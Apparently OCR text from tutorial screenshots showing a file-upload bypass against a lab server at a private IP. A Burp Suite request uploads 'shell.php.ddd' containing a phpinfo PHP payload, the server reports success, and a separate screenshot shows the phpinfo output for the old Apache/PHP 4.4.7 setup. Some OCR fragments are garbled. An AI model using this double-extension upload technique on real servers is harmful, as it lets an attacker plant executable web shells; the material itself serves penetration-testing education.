 Load URL
http://10.211.55.18/shell.php.ddd
Split URL
Execute
Enable Post data Enable Referrer
tivateCryptoSelector
Select an option
PHP Version 4.4.7
php
System Windows NT TR3JER-40BC3T48 5.2 build 3790
Build Date May 4 2007 13:29:21
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 8 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.18
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.18/upload.php
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------148016612370146241319​41036908
Content-Length: 358
-----------------------------14801661237014624131941036908
Content-Disposition: form-data; name="file"; filename="shell.php.ddd"
Content-Type: text/php
<?php phpinfo(); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Nov 2016 19:19:36 GMT
Server: Apache/2.0.59 (Win32) PHP/4.4.7
X-Powered-By: PHP/4.4.7
Content-Length: 39
Connection: close
Content-Type: text/html
Success upload. FileName: shell.php.ddd